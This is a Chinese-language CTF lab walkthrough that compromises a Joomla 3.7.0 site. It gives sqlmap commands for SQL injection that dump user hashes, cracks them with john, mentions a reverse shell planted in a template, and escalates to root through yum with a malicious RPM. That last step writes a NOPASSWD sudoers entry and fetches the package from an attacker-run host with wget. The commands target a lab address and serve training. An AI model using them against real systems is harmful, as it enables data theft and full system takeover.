通过 SQLi 入侵 Joomla CMS 帐户,练习破解哈希并利用 yum 提升您的权限。



Nmap

joomlacms

https://baijiahao.baidu.com/s?id=1713736979515625818&wfr=spider&for=pc



找到版本3.7.0找漏洞

joomla 3.7.0sqli

1 | http://10.10.79.130/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27 |



1 | sqlmap -u "http://10.10.79.130/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] |



1 | sqlmap -u "http://10.10.79.130/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomla -T "#__users" -C username,password -p list[fullordering] --dump |



破解hash

1 | john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt |

cpu转的都要起飞了

1 | 账号 jonah |



模板出插入字典自带的反弹shell 访问页面弹shell



cd /var/www/html找配置文件



cd /home 找到了jjameson

用配置文件中的密码可以直接登录



开始找东西提权

提权

Yum 是一个免费的开源命令行包管理实用程序,适用于使用 RPM 包管理器的基于 Linux 的操作系统。





在咨询 GTFOBins 之后,似乎 Yum 可用于提升权限,方法是制作恶意 RPM 包并将其安装在受害机器上:



用kali

1 | apt-get install rpm |

1 | ``` |

1 | echo 'echo "jjameson ALL=(root) NOPASSWD: ALL" >> /etc/sudoers' > sudo.sh |

1 | wget http://10.13.40.87:9001/root-1.0–1.noarch.rpm |